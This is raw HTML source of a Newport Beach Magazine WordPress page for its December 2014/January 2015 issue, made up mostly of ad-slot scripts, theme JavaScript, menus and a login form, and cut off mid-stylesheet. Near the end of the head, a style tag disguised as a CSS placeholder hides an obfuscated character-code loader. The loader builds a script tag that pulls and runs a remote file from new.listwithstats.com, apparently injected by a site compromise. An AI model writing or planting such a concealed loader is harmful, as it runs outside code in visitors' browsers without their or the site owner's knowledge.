    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="http:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c681b059f8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/category/view_issue/",
                    "name": "View Issue"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/decemberjanuary-20142015/",
                    "name": "December 2014/January 2015"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-6890 single-format-standard td-standard-pack decemberjanuary-20142015 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in View Issue" class="entry-crumb" href="https://www.newportbeachmagazine.com/category/view_issue/">View Issue</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">December 2014/January 2015</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6890" class="post-6890 post type-post status-publish format-standard has-post-thumbnail category-view_issue" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.newportbeachmagazine.com/category/view_issue/">View Issue</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">December 2014/January 2015</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-05T09:33:56-08:00" >December 5, 2014</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.newportbeachmagazine.com/decemberjanuary-20142015/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6890">4600</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network 